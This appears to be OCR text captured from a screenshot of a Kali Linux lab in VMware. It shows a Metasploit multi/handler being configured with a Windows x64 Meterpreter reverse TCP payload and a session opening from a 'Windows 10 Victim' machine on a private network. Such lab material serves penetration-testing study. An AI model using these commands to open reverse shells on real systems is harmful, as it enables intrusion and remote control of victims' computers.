 Kali - VMware Workstation
File Edit View VM Tabs Help
Windows 10 Victim Kali
kali@kali: ~/Desktop/test
File Actions Edit View Help
kali@kali: ~/Desktop/test kali@kali: ~/Desktop/test
In swapper task - not syncing
=[ metasploit v6.4.1-dev ]
+ -- --=[ 2407 exploits - 1239 auxiliary - 422 post ]
+ -- --=[ 1465 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_tcp
payload => windows/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set LHOST eth0
LHOST => eth0
msf6 exploit(multi/handler) > set LPORT 10443
LPORT => 10443
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.3:10443
[*] Meterpreter session 1 opened (192.168.1.3:10443 -> 192.168.1.4:50248) at 2024-05-13 06:28:47 -0400
meterpreter >
kali@kali: ~/Desktop/test
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.
us
13:29
13.05.24 г.